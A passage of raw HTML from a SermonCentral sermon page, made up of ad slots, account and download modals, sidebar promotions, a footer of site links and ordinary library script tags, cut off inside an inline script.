            <li><a href="https://web.sermoncentral.com/subscribe" title="Try PRO Free"><span>Try PRO Free</span></a></li>
        </ul>
    </div>






<script type="text/javascript">
    function premiumUser() {
        window.ProLvl = "premium"; //declare global variable for premium users
    }

    function plusUser() {
        window.ProLvl = "plus"; //declare global variable for plus users
    }

    function basicUser() {
        window.ProLvl = "basic"; //declare global variable for basic users
    }
</script>




<!-- End Element: right-rail-PRO -->    
<div id="right-rail" class="vertical-ad-300x600">
        <script>
            googletag.cmd.push(function () { googletag.display('right-rail'); });
        </script>
</div>
    <!-- Begin Element: right-rail-NEWSLETTER -->
<style type="text/css">
    .recommendedContent{
    margin:25px 0;
    font-size:0.9em;
    }
    .recommendedContent h6{
    text-decoration:none;
    color:#444;
    font-weight:700;
    font-size:1.25em;
    border-bottom:1px #EBEBEB solid;
    padding-bottom:5px;
    margin-bottom:15px;
    text-transform:uppercase;
    display:block;
    }
    .recommendedContent>div{
    margin-bottom:15px;
    }
    .recommendedContent>div>p:nth-of-type(1){
    margin:0;
    padding:0;
    font-weight: 100;
    font-size: 1.2em;
    }
    .recommendedContent>div>p:nth-of-type(2){
    margin: 0;
    padding: 0;
    font-size: 1em;
    font-weight: 500;
    color: #999;
    }
</style>




<div class="recommendedContent">
    <h6>Popular Preaching Resources</h6>

    <div>
        <p><a href="/sermon-series-kits" title="New Sermon Series Now Available">New Sermon Series Now Available</a></p>
        <p>Everything you need for your next series</p>
    </div>

    <div>
        <p><a href="https://sermonoutline.ai" title="AI Sermon Generator">AI Sermon Generator</a></p>
        <p>Generate sermon ideas with a safe, secure tool for solid preaching.</p>
    </div>

    <div>
        <p><a href="/sermon-preaching-calendars/expositional" title="Biblical Sermon Calendar">Biblical Sermon Calendar</a></p>
        <p>Customizable sermon manuscripts for verse-by-verse preaching</p>
    </div>

    <div>
        <p><a href="https://research.sermoncentral.com" title="Sermon Research Assistant">Sermon Research Assistant</a></p>
        <p>Free custom sermon in 5-10 minutes!</p>
    </div>

    <div>
        <p><a href="/sermon-preaching-calendars/topical" title="Topical Sermon Calendar">Topical Sermon Calendar</a></p>
        <p>Preach with creativity and impact throughout the year</p>
    </div>
    
    <div>
        <p><a href="https://www.funeralsermon.ai" title="Funeral Sermon Generator">Funeral Sermon Generator</a></p>
        <p>Create a personalized, heartfelt funeral sermon</p>
    </div>

</div>

<!-- End Element: right-rail-NEWSLETTER -->
    
<div id="desktop-showcase" class="vertical-ad-300x250">
        <script>
            googletag.cmd.push(function () { googletag.display('desktop-showcase'); });
        </script>
</div>
    <!-- Begin Element: right-rail-NEWEST-SERMONS -->
<style type="text/css">
    .recommendedSermons{
        opacity: 0;
    -webkit-animation: fadeRec 0.5s forwards;
    -webkit-animation-delay: 1s;
    animation: fadeRec 0.5s forwards;
    animation-delay: 1s;
    margin:25px 0;
    }
    /* Keyframes for the slide */
    @-webkit-keyframes fadeRec {
        100% { opacity: 0; }
    }
    @keyframes fadeRec {
        100% { opacity: 1; }
    }
      .recommendedSermons h6 a,
      .recommendedSermons h6 a:hover{
        text-decoration:none;
        color:#444;
        font-weight:700;
        font-size:1em;
        border-bottom:1px #EBEBEB solid;
        padding-bottom:5px;
        margin-bottom:15px;
        text-transform:uppercase;
        display:block;
      }
      .Lytics-NewestSermons{
        margin-bottom:15px;
      }
      .Lytics-NewestSermons:nth-child(2){
      }
      .Lytics-NewestSermons p{
        margin:0;
        padding:0;
        font-size:0.9em;
      }
      .Lytics-NewestSermons p a span{
        font-weight: 100;
        font-size: 1.2em;
        line-height: 0.5em;
      }
      .Lytics-NewestSermons p:nth-child(2){
        margin: 0;
        padding: 0;
        font-size: 0.9em;
        font-weight: 500;
        color: #999;
      }
</style>


<div class="recommendedSermons">
    <h6><a href="/premium-sermon-kits" class="recommendedLink" title="New Sermon Kits">Sermon Kits for Preaching</a></h6>


    <div class="Lytics-NewestSermons">
        <p><a href="/sermon-series-kits/detail?SermonSeriesKitId=317" class="recommendedLink"><span><strong>Faithful to the Finish</strong></span></a></p>
        <p><span>Peter's final call to a young and growing church</span></p>
    </div>

    <div class="Lytics-NewestSermons">
        <p><a href="/sermon-series-kits/detail?SermonSeriesKitId=314" class="recommendedLink"><span><strong>Grace and Glory</strong></span></a></p>
        <p><span>A short series through the highlights of 1 Peter</span></p>
    </div>

    <div class="Lytics-NewestSermons">
        <p><a href="/sermon-series-kits/detail?SermonSeriesKitId=311" class="recommendedLink"><span>Entrusted</span></a></p>
        <p><span>Gifts, risk, and the return of the King</span></p>
    </div>

</div>

<!-- End Element: right-rail-NEWEST-SERMONS -->
    <div id="stickyAd">
    <div id="right-rail-sticky" class="vertical-ad-300x600">
            <script>
                googletag.cmd.push(function () { googletag.display('right-rail-sticky'); });
            </script>
    </div>
</div>
</div>

        </div>
    </div>
</div>


<div class="reveal interaction-modal add-rating-modal rating--block" data-reveal id="addRatingModal" tabindex="-1" role="dialog" data-resource-id="30723" data-resource-type-id="1">
    <fieldset>
        <legend>Add a rating</legend>

        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>

        <label id="thank-you-label" style="display:none"> Thank you!</label>

        <form id="addRatingForm" class="fa-2x">
            <i data-rating="1" class="fa fa-star-o rstar">
                <i data-rating="2" class="fa fa-star-o rstar">
                    <i data-rating="3" class="fa fa-star-o rstar">
                        <i data-rating="4" class="fa fa-star-o rstar">
                            <i data-rating="5" class="fa fa-star-o rstar"></i>
                        </i>
                    </i>
                </i>
            </i>
        </form>
    </fieldset>
</div>



<div class="reveal" data-reveal id="registerModal" tabindex="-1" role="dialog">
    <fieldset>
        <legend>Create your account</legend>
        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
    </fieldset>
    <form id="registerModalForm" autocomplete="off">
        <div class="alert callout" data-closable style="display: none;">
            <p></p>
            <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
        </div>
        <p>To start saving items to a SermonFolder, please create an account.</p>
        <label>
            First name
            <input required type="text" id="registerModalFirstName" name="FirstName" placeholder="Type your first name" />
            <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
        </label>

        <label>
            Last name
            <input required type="text" id="registerModalLastName" name="LastName" placeholder="Type your last name" />
            <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
        </label>

        <label>
            Email
            <input required type="email" id="registerModalEmail" name="Email" placeholder="Type your email here" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </label>
        <label>
            Password (case-sensitive)
            <input required pattern=".{6,}" type="password" id="registerModalPassword" name="Password" value="" autocomplete="off" />
            <span class="field-validation-valid" data-valmsg-for="Password" data-valmsg-replace="true"></span>
            <label class="input-sub-text">(at least 6 character)</label>
        </label>
        <br />
        <input type="submit" value="Create Account" class="button primary large" />
        <div class="actions-user">
            <span class="modal-user-action" data-open="loginModal" data-close>Already a member?</span>
        </div>
    </form>
</div>


<div class="reveal" data-reveal id="addPinToPinboardModal" tabindex="-1" role="dialog" data-resource-id="30723" data-resource-type-id="1" data-url="/sermons/the-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723" data-destination-url=https://account.sermoncentral.com/sermon-folders data-resource-type-name="sermon"
     data-image-url="https://i.cdn-sc.com/default-avatar.jpg" data-title="The Mission To Evangelize The World" data-description="The great commission of Jesus to all believers to make disciples of all people-groups.">
    <fieldset>
        <legend>Save To SermonFolder</legend>
        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
        <form id="addPintoPinboardsForm">
            <div class="alert callout" data-closable style="display: none;">
                <p></p>
                <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
            </div>
            <label>
                Select a SermonFolder
                <select id="pinboardsSelector" name="pinboardsSelector">
                    <option value="-1">  Add New...</option>
                </select>
            </label>
            <label style="display:none" id="addNewBoardInput">
                Enter the new SermonFolder name
                <input required type="text" maxlength="256" id="addPinNewBoard" name="NewBoard"/>
            </label>
            <div class="add-pin-content">
                <div class="row">
                    <div class="small-9 column">
                        <label class="snap-shot-header">The Mission To Evangelize The World</label>
                    </div>
                    <div class="small-3 column">
                        <img class="snap-shot-image" src=https://i.cdn-sc.com/default-avatar.jpg alt="John Ojewole avatar" />                    
                    </div>
                </div>
                <div class="row">
                    <div class="small-12 column">
                        <br/>
                        <p>The great commission of Jesus to all believers to make disciples of all people-groups.</p>
                    </div>
                </div>
                <hr class="line-break"/>
                <div class="row">
                    <div class="small-12 column">
                        <label id="addNoteInput">
                            Add a note (optional)
                            <textarea id="AddPinDescription" maxlength="8000" rows="4"></textarea>
                        </label>
                    </div>
                </div>
                
                <br />
                <div class="row">
                    <div class="small-12 column">
                        <input data-close aria-label="Close modal" type="button" value="Cancel" class="button large" />
                        <input type="submit" value="Save" class="button primary large" />
                    </div>
                </div>             
            </div>            
        </form>
    </fieldset>
</div>


<div class="reveal" data-reveal id="loginModal" tabindex="-1" role="dialog">
    <button class="close-button" data-close aria-label="Close modal" type="button">
        <span aria-hidden="true">&times;</span>
    </button>
    <fieldset>
        <legend>Sign in</legend>

        <form id="loginModalForm" autocomplete="off">
            <input type="hidden" name="loginAttemptCount" value="0" />
            <div class="alert callout" data-closable style="display: none;">
                <p></p>
                <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
            </div>
            <div id="logingAttemptMessage" style="display:none">
                <div class="alert-container" data-closable>
                    <div class="warning callout">
                        <span> Having trouble logging into your account? Try <span class="modal-user-action" data-open="forgotPasswordModal" data-close="loginModal">resetting your password</span>. If that doesn't work, please <a href="/contactus?ref=Login">contact our customer service team</a>.</span>
                        <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
                    </div>
                </div>
            </div>
            <p>To save items to a SermonFolder, please sign in to your account</p>
            <label>
                Email
                <input required type="email" id="loginModalEmail" name="Email" placeholder="Type your email here" />
                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
            </label>
            <label>
                Password
                <input required type="password" id="loginModalPassword" name="Password" value="" autocomplete="off" />
                <span class="field-validation-valid" data-valmsg-for="Password" data-valmsg-replace="true"></span>
            </label>
            <label for="RememberMe">
                <input type="checkbox" id="loginModalRememberMe" name="RememberMe" value="true" checked />
                Keep me signed in
            </label>
            <div style="display: flex; max-height: 50px; margin-bottom: 10px">
                <input type="submit" value="Sign In" class="button primary large" style="margin-right: 10px; margin-bottom: 0px" />


    <a href="/account/gloo/login?redirectUri=https%3A%2F%2Fsermoncentral.com%2Fsermons%2Fthe-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723" id="GlooSignIn" class="button large" 
        style="height: 50px;
            width: 210px;
            padding: 0px;
            display: flex;
            justify-content: center;
            align-items: center;
            font-family: poppins;
            color: #41B768;
            border-color: #41B768;
            border-width: 2px;
            border-radius: 16px;">
        Connect with
        <svg width="66" height="33" viewBox="0 0 66 33" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left: 5px">
            <rect x="1" y="1" width="64" height="31" rx="15.5" stroke="#41B768" stroke-width="2" />
            <path d="M46.7397 20.3428C44.8287 20.3428 43.4559 18.824 43.4559 16.9365C43.4559 15.1031 44.8178 13.5953 46.7397 13.5953C48.6178 13.5953 49.9577 15.114 49.9577 16.9365C49.9577 18.824 48.6178 20.3428 46.7397 20.3428ZM46.7397 11.7402C43.6975 11.7402 41.4131 14.0726 41.4131 16.9365C41.4131 19.8438 43.6865 22.1978 46.7397 22.1978C49.7381 22.1978 52.0005 19.8438 52.0005 16.9365C52.0005 14.0726 49.749 11.7402 46.7397 11.7402Z" fill="#41B768" />
            <path d="M34.7895 20.3428C32.8785 20.3428 31.5057 18.824 31.5057 16.9365C31.5057 15.1031 32.8676 13.5953 34.7895 13.5953C36.6676 13.5953 38.0075 15.114 38.0075 16.9365C38.0075 18.824 36.6676 20.3428 34.7895 20.3428ZM34.7895 11.7402C31.7473 11.7402 29.4629 14.0726 29.4629 16.9365C29.4629 19.8438 31.7363 22.1978 34.7895 22.1978C37.7879 22.1978 40.0503 19.8438 40.0503 16.9365C40.0503 14.0726 37.7988 11.7402 34.7895 11.7402Z" fill="#41B768" />
            <path d="M27.651 7H25.6191V21.9487H27.651V7Z" fill="#41B768" />
            <path d="M13 16.9375C13 19.8448 15.2844 22.1988 18.3267 22.1988C19.5677 22.1988 20.666 21.7974 21.5446 21.1248V21.8517C21.5446 24.184 20.3914 25.0085 18.2827 25.0085L18.3047 26.8852C20.9186 26.8852 23.5655 25.9956 23.5655 21.396V11.828H21.6435L21.5556 12.8043C20.677 12.1426 19.5677 11.7412 18.3376 11.7412C15.2844 11.7412 13 14.0736 13 16.9375ZM18.3267 20.3438C16.4047 20.3438 15.0428 18.825 15.0428 16.9375C15.0428 15.1041 16.4047 13.5962 18.3267 13.5962C20.2047 13.5962 21.5446 15.115 21.5446 16.9375C21.5446 18.8359 20.2047 20.3438 18.3267 20.3438Z" fill="#41B768" />
        </svg>
    </a>
            </div>
            <div class="actions-user">
                <span class="modal-user-action" data-open="registerModal" data-close>Register as a new user</span><span>&nbsp;|&nbsp;</span>
                <span class="modal-user-action" data-open="forgotPasswordModal" data-close>Forgot your password?</span>
            </div>
        </form>
    </fieldset>
</div>

<div class="reveal" data-reveal id="forgotPasswordModal" tabindex="-1" role="dialog" aria-labelledby="forgotPasswordModalLabel">
    <button class="close-button" data-close aria-label="Close modal" data-open="loginModal" type="button">
        <span aria-hidden="true">&times;</span>
    </button>

    <fieldset>
        <legend>Forgot your password?</legend>

        <form id="forgotPasswordForm">
            <div class="callout success" data-closable style="display: none;">
                <p></p>
                <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
            </div>
            <p>Enter your email address and we will send you a link to reset your password.</p>
            <label>
                Email Address
                <input required type="email" class="form-control" id="ForgotPasswordEmail" />
            </label>

            <input type="submit" value="Submit" class="button primary" />

            <div class="float-right">
                <span class="modal-user-action" data-open="loginModal" data-close>Cancel</span>
            </div>
        </form>
    </fieldset>
</div>




<div class="reveal" data-reveal id="sermonSlidesSetUpModal" tabindex="-1" role="dialog" data-options="closeOnClick:false;" data-resource-type-id="1">
    <fieldset style="display: contents">
        <legend>Download Sermon Slides</legend>
        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
        <div id="AlertContainerSlideModal" class="alert callout" data-closable style="display: none;">
            <div id="AlertMessage"></div>
            <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
        </div>
        <div class="grid-container" id="SermonSlidesForm">
            <div class="grid-x grid-padding-x">
                <div class="small-12 cell" style="margin-bottom: 8px">
                    <label>
                        <b style="font-size: larger">Sermon Title </b>
                        <input id="SermonSlideTitle" style="margin-top: 6px; margin-bottom: 0" type="text" placeholder="Sermon Title Text" value="The Mission To Evangelize The World">
                    </label>
                    <label style="display: none; color: #e4717f" id="SermonSlideTitleError"> Title must be 40 characters or less.</label>
                </div>
            </div>
            <div class="grid-x grid-padding-x">
                <div class="small-12 cell" style="display: flex; margin-bottom: 6px">
                    <div style="padding-top:1px; display: flex;">
                        <b style="font-size: 14px; padding-top: 3px; margin-right: 12px">Scripture</b>

                        <label id="SermonSlideScriptureLabel" style="text-decoration: underline; font-size: 15px; cursor: pointer">Matthew 28:16-20</label>
                    </div>
                    <div id="SermonSlidesScriptureInputContainer" style="display: none">
                        <form id="SermonSlideChangeScriptureSearchForm" style="display: flex">
                            <input id="SermonSlidesScriptureInput" type="text" placeholder="Enter Scripture Here..." style="height: 25px; margin-bottom: 0px" value="Matthew 28:16-20">
                            <button id="SermonSlideScriptureSearchEnter" type="submit" style="background: linear-gradient(#5093c9, #0060AF); color: #FFF; font-size: 12px; padding: 4px; margin-bottom: 1px">

                                Enter
                            </button>
                            <button id="SermonSlideScriptureChangeCancel"
                                    type="button"
                                    style="background: linear-gradient(#FFFFFF, #F4F4F4);
                                            color: #000;
                                            font-size: 12px;
                                            padding: 4px;
                                            margin-bottom: 1px;
                                            border-style: solid;
                                            border-color: #888;
                                            border-width: 1px">
                                Cancel
                            </button>
                        </form>
                    </div>
                    <select id="translationSelector" name="translationSelector">
                    </select>
                </div>
                <label style="display: none; margin-bottom:8px; color: #e4717f" id="SermonSlideScriptureError">Scripture is invalid. Please use a standard format (e.g., Genesis 1:2-3).</label>
            </div>
            <div class="grid-x grid-padding-x" style="margin-bottom: 8px">
                <div class="small-12 cell">
                    <textarea id="SermonSlideScriptureText" style="margin-bottom: 0px" rows="6"></textarea>
                </div>
                <label style="display: none; color: #e4717f" id="SermonSlideScriptureTextError" />
            </div>
            <div class="grid-x grid-padding-x">
                <div class="small-12 cell">
                    <label>
                        <b style="font-size: larger">Background Image </b>
                    </label>
                    <div id="SermonSlideBackgroundImageList" style="display: -webkit-inline-box; overflow-x: scroll; width: 100% ">

                    </div>
                </div>
            </div>
            <br />
            <div class="grid-x grid-padding-x">
                <div class="small-12 cell">
                    <input data-close aria-label="Close modal" type="button" value="Cancel" class="button medium" />
                    <input id="SermonSlidesSubmitButton" type="button" value="Download" class="button primary medium" />
                </div>
            </div>
        </div>
        <div id="SermonSlidesLoadingContent" style="display: none">
            <div class="lds-spinner">
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
            </div>
            <h2 id="LoadingMessage">Creating your slides…</h2>
        </div>
    </fieldset>
</div>



<div class="reveal" data-reveal id="sermonGraphicSetUpModal" tabindex="-1" role="dialog" data-options="closeOnClick:false;" data-resource-type-id="1">
    <fieldset style="display: contents">
        <legend>Download Sermon Graphics</legend>
        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>

        <div id="AlertContainerGraphicsModal" class="alert callout" data-closable style="display: none;">
            <div id="AlertGraphicsMessage"></div>
            <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
        </div>
        <form id="SermonGraphicForm">
            <div class="grid-container">
                <div class="grid-x grid-padding-x">
                    <div class="small-12 cell" style="margin-bottom: 8px">
                        <label>
                            <b style="font-size: larger">Church Name </b>
                            <input id="ChurchName" style="margin-top: 6px; margin-bottom: 0px" type="text" placeholder="Enter your church's name..." value="">
                        </label>
                        <label style="display: none; color: #e4717f" id="ChurchNameError"> Church name must be 100 characters or less.</label>
                    </div>
                </div>
                <div class="grid-x grid-padding-x">
                    <div class="small-12 cell" style="margin-bottom: 8px">
                        <label>
                            <b style="font-size: larger">Message 1</b>
                            <input id="MessageOne" style="margin-top: 6px; margin-bottom: 0px" type="text" placeholder="Enter the first message..." value="The Mission To Evangelize The World">
                        </label>
                        <label style="display: none; color: #e4717f" id="MessageOneError" />
                    </div>
                </div>
                <div class="grid-x grid-padding-x">
                    <div class="small-12 cell" style="margin-bottom: 8px">
                        <label>
                            <b style="font-size: larger">Message 2</b>
                            <textarea id="MessageTwo" style="margin-top: 6px; margin-bottom: 0" rows="3" placeholder="Enter the second message..."></textarea>
                        </label>
                        <label style="display: none; color: #e4717f" id="MessageTwoError" />
                    </div>
                </div>
                <div class="grid-x grid-padding-x">
                    <div class="small-12 cell">
                        <label><b style="font-size: larger">Theme</b></label>
                    </div>
                    <div id="ThemeContainer" class="small-12 cell" style="display: flex;">
                        <div class="social-graphic-theme" data-theme="0">Nature</div>
                        <div class="social-graphic-theme" data-theme="1">Youth</div>
                        <div class="social-graphic-theme" data-theme="2">Classic</div>
                        <div class="social-graphic-theme" data-theme="3">Refined</div>
                        <div class="social-graphic-theme" data-theme="4">Trendy</div>
                    </div>
                </div>
                <br />
                <div class="grid-x grid-padding-x">
                    <div class="small-12 cell">
                        <input data-close aria-label="Close modal" type="button" value="Cancel" class="button medium" />
                        <input id="SermonGraphicsSubmitButton" type="submit" value="Download" class="button primary medium" />
                    </div>
                </div>
            </div>
        </form>
        <div id="SermonGraphicLoadingContent" style="display: none">

            <div class="lds-spinner">
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
            </div>
            <h2 id="LoadingMessage">Creating your graphics…</h2>
        </div>
    </fieldset>
</div>

<div class="tiny reveal" data-reveal id="sermonLoadingModal" tabindex="-1" role="dialog">
    <fieldset style="display: contents">
        <legend id="LoadinModalTitle">Download Sermon</legend>
        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
        <div id="LoadingContent">

            <div class="lds-spinner">
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
            </div>
            <h2 id="LoadingMessage">Creating your Word document…</h2>
        </div>

    </fieldset>
</div>;
</div>



<footer id="layout-footer">
    <div class="row">
        <div class="column small-12 medium-6 large-4">
            <!-- Begin Element: Footer_6_LeftColumn -->
<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">About</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a href="/content/about_us_preview">Our Mission</a></li>
    <li><a href="/content/termsandconditions">Terms &amp; Conditions</a></li>
    <li><a href="https://outreach.com/privacy/" target="_blank">Privacy Statement</a></li>
    <li><a href="/plagiarism-policy">Plagiarism Policy</a></li>
    <li><a href="/content/faqs-preview">FAQS</a></li>
    <li><a href="javascript:CookieScript.instance.show()">Your Privacy Choices</a></li>
</ul>

<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Connect</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a href="/contactus">Contact Us</a></li>
    <li><a href="mailto:support@sermoncentral.com"> support@sermoncentral.com</a></li>
    <li> 1 (866) 899-4426</li>
    <!-- <li style="color:red;"><i class="fa fa-calendar-o"></i> Closed Today<br></li> -->
    <li> M-F 8am-4:30pm (PT)</li>
    <li><a href="https://www.facebook.com/SermonCentral" title="Follow SermonCentral on Facebook"> Facebook</a></li>
    <li><a href="https://www.instagram.com/sermoncentral" title="Follow SermonCentral on Instagram"> Instagram</a></li>
    <li><a href="https://x.com/SermonCentral" title="Follow SermonCentral on X"> X</a></li>
    <li><a href="https://www.youtube.com/channel/UCOdJXPytgM-r0wAz_iEWzZQ" title="Subscribe to SermonCentral on YouTube"> YouTube</a></li>
    <li style="padding-top:18px;padding-bottom:24px; width:200px;">Outreach Web Properties 5550 Tech Center Drive Colorado Springs, CO 80919</li>
</ul>

<!-- End Element: Footer_6_LeftColumn -->
        </div>
        <div class="column small-12 medium-6 large-4">
            <!-- Begin Element: Footer_6_MiddleColumn -->
<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Join Us!</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a href="/content/pro-subscription-update">PRO Account Update</a></li>
    <li><a href="https://web.sermoncentral.com/subscribe?ref=Footer">Become a PRO</a></li>
    <li><a href="https://web.sermoncentral.com/sc-become-contributor?ref=Footer">Contribute Sermons</a></li>
    <li><a href="https://outreachmediagroup.com/our-brands/sermoncentral">Advertise with Us</a></li>
    <li><a href="https://careers.outreach.com">Careers</a></li>
</ul>

<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Our Network</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a title="Outreach.com - Church Marketing Tools" href="https://www.outreach.com">Outreach</a></li>
    <li><a title="ChurchLeaders.com" href="https://churchleaders.com">Church Leaders</a></li>
    <li><a title="ChurchPlants.com" href="https://churchplants.com">Church Plants</a></li>
    <li><a title="ChuchJobFinder.com" href="https://churchjobfinder.com">Church Job Finder</a></li>
    <li><a title="Outreach Magazine" href="https://outreachmagazine.com">Outreach Magazine</a></li>
    <li><a title="Ministry Tech" href="https://churchleaders.com/category/ministry-tech-leaders">Ministry Tech</a></li>
    <li><a title="EulogyHelper.com" href="https://eulogyhelper.com/">Eulogy Helper</a></li>
    <li><a title="ChristianNewsNow.com" href="https://christiannewsnow.com">Christian News Now</a></li>
</ul>

<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Popular</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a title="Search for Youth sermons by scripture and topic" href="/sermons/search?checkedSermonTypes=3">Youth Sermons</a></li>
    <li><a title="Search for PRO sermons by scripture and topic" href="/sermons/search?checkedSermonTypes=4">PRO Sermons</a></li>
    <li><a title="Search for Spanish sermons by scripture and topic" href="/sermons/search?checkedLanguages=spanish">Spanish Sermons</a></li>
    <li><a title="Search Spanish church media mini movies video illustrations by scripture and topic" href="/church-media-preaching-sermons/all-church-media-about-spanish">Spanish Church Media</a></li>
</ul>

<!-- End Element: Footer_6_MiddleColumn -->
        </div>
            <div class="column small-12 medium-6 large-4">
                <br />
                <p class="recentArticles">
                    Recent Articles
                </p>
                <ul class="resource-list">
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/fred-craddock-a-good-sermon-feels-like-a-good-story-7-minutes-with-fred-craddock-2149">A Good Sermon Feels Like A Good Story: 7 Minutes With Fred Craddock</a></strong><br />
            By Fred Craddock on January 15, 2026
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/ray-hollenbach-jesus-friend-to-sinners-no-friend-to-sin-2308">Jesus: Friend To Sinners, No Friend To Sin</a></strong><br />
            By Ray Hollenbach on January 14, 2026
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/nathan-aaseng-bold-preaching-the-surprising-connection-between-amos-and-us-2307">Bold Preaching: The Surprising Connection Between Amos And Us</a></strong><br />
            By Nathan Aaseng on January 13, 2026
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/rick-warren-rick-warren-s-advice-for-stronger-sermon-points-2134">Rick Warren&#x27;s Advice For Stronger Sermon Points</a></strong><br />
            By Rick Warren on January 12, 2026
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/phillip-bethancourt-from-desiring-god-beware-of-gluten-free-preaching-2305">From Desiring God: Beware Of Gluten-Free Preaching</a></strong><br />
            By Phillip Bethancourt on January 11, 2026
        </li>
</ul>

                <br />
                <p>
                    <a title="Preaching Articles for Christian Leadership and Better Sermons" href="/PreachingArticles">View More Preaching Articles</a>
                </p>
            </div>
    </div>
    <div class="copyright">Copyright &copy; 2003-2026 | Outreach, Inc., All rights reserved.</div>
</footer>



<div id="new-header-top-cms-placeholder-container" style="display: none;">
    <!-- Begin Element: New VWO Header - Top -->
<style type="text/css">
    #new-header-top-cms-placeholder-container .top,
    #new-header .top {
        background-color: #FCF6CA;
    }
    #new-header-top-cms-placeholder-container .top .top-container,
    #new-header .top .top-container {
        display: flex;
        justify-content: space-between;
        padding: 10px 0px;
        flex-wrap: wrap;
    }
    #new-header-top-cms-placeholder-container .top .top-container span,
    #new-header .top .top-container span {
        font-size: 1rem;
        font-weight: 600;
    }
    #new-header-top-cms-placeholder-container .top .top-container a,
    #new-header .top .top-container a {
        color: #0A0A0A;
    }
    @media print, screen and (max-width: 576px) {
        #new-header-top-cms-placeholder-container .top .top-container,
        #new-header .top .top-container {
            display: none;
        }
    }
</style>

<div class="top">
    <div class="row">
        <div class="column small-12">
            <div class="top-container">
                <a class="contributions-link" href="https://account.sermoncentral.com/contributions/sermons/add">Become a Contributor</a>
                <span>Plan for:&nbsp; Thanksgiving&nbsp; |&nbsp; Advent |&nbsp; Christmas</span>
                <a class="recent-articles-and-next-link" href="/preachingarticles/search">Recent Articles</a>
            </div>
        </div>
    </div>
</div>

<!-- End Element: New VWO Header - Top -->
</div>


    
    
        <script src="/js/dist/site.min.js?v=tfCN2i_YRUYZAq51B4-mx8wulLfA0sfVJMBX9Qk7aRU"></script>
    

    
    <div id="interstitial">
        <script>
            googletag.cmd.push(function () { googletag.display('interstitial'); });
        </script>
    </div>
    <div class="reveal-overlay" data-container-ad-unit-id="sc-interstitial" id="popupAdOverlay"></div>

    
    <div id='banner-bottom' style="position: fixed; bottom: 0; z-index: 999;">
        <script type='text/javascript'>
            googletag.cmd.push(function () { googletag.display('banner-bottom'); });
        </script>
    </div>
    <div data-container-ad-unit-id="mobile-adhesion" id="mobile-adhesion"></div>


    
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js"></script>
    
    
        <script src="//cdnjs.cloudflare.com/ajax/libs/react/15.4.2/react.min.js">
        </script>
<script>(window.React||document.write("\u003Cscript src=\u0022/lib/react/react.js?v=S35NJYrW34su183KBmfUDbOfAwmK0h3fFqdpdDS_8po\u0022\u003E\u003C/script\u003E"));</script>
        <script src="//cdnjs.cloudflare.com/ajax/libs/react/15.4.2/react-dom.min.js">
        </script>
<script>(window.ReactDOM||document.write("\u003Cscript src=\u0022/lib/react/react-dom.js?v=M5lc1yUhpXlm2VZjGk4aoFwqR9H1OJ0p5MR5xpipulk\u0022\u003E\u003C/script\u003E"));</script>
        <script src="/js/dist/sermon-details-page.min.js?v=vgOVdno14uzyYNffdXNv2SeEmDQ6Y6e_hc2HJcuW0H4"></script>
    

    <script type="text/javascript">

        (function () {
            var afterPrint = function () {
                sc.registerResourceDownload(30723, 'Sermon', 'Print');
            };

            if (1 <= 1)
            {
                window.onload = function () {
